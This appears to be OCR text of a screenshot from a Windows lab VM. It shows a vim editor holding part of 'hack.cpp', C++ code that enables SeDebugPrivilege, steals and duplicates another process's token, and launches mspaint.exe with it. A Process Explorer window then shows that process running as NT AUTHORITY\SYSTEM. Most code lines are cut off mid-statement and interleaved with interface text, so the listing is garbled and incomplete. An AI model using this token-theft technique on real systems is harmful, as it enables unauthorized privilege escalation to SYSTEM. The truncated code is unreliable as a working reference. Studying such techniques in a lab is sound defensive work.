 33 HANDLE ph = NULL;
34 if (pid == 0) {¬
35 ph = GetCurrentProcess();¬
36 } else {¬
37 ph = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, true, pid);¬
38 }¬
39 if (!ph) cToken = (HANDLE)NULL;¬
40 BOOL res = OpenProcessToken(ph, MAXIMUM_ALLO
41 if (!res) cToken = (HANDLE)NULL;¬
42 printf((cToken != (HANDLE)NULL) ? "successfu
43 return cToken;¬
44 }¬
45 ¬
46 // create process¬
47 BOOL createProcess(HANDLE token, LPCWSTR app)
48 HANDLE dToken = NULL;¬
49 STARTUPINFOW si;¬
50 PROCESS_INFORMATION pi;¬
51 BOOL res = TRUE;¬
52 ZeroMemory(&si, sizeof(STARTUPINFOW));¬
53 ZeroMemory(&pi, sizeof(PROCESS_INFORMATION))
54 si.cb = sizeof(STARTUPINFOW);¬
55 ¬
56 res = DuplicateTokenEx(token, MAXIMUM_ALLOWE
57 printf(res ? "successfully duplicate process
58 res = CreateProcessWithTokenW(dToken, LOGON_
59 printf(res ? "successfully create process :)
60 return res;¬
61 }¬
62 ¬
63 int main(int argc, char** argv) {¬
64 if (!setPrivilege(SE_DEBUG_NAME)) return -1;
65 DWORD pid = atoi(argv[1]);¬
66 HANDLE cToken = getToken(pid);¬
67 if (!createProcess(cToken, L"C:\\Windows\\System32\\mspaint.exe")) return -1;¬
NORMAL hack.cpp
"hack.cpp" 69L, 2212C written
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Explorer - Sy
File Options View
<Filter by name>
Process
Company Name
audiodg.exe
conhost.exe
csrss.exe
csrss.exe
ctfmon.exe
dllhost.exe
dwm.exe
explorer.exe
fontdrvhost.exe
fontdrvhost.exe
Interrupts
lsass.exe
Memory Compression
Microsoft.Photos.exe
mspaint.exe
OneDrive.exe
OneDriveStandalone
OneDriveStandalone
powershell.exe
ProcessHacker.exe
procexp64.exe
Registry
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
SearchIndexer.exe
SearchUI.exe
CPU Usage: 0.00%
rap... Microsoft Corporation
Microsoft Corporation
cess Microsoft Corporation
cess Microsoft Corporation
Microsoft Corporation
mspaint.exe:1420 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Job Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 1 Logon Session: 3e7
Virtualized: No Protected: No
Permissions
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
4:03 AM
9/28/2022
Right Ctrl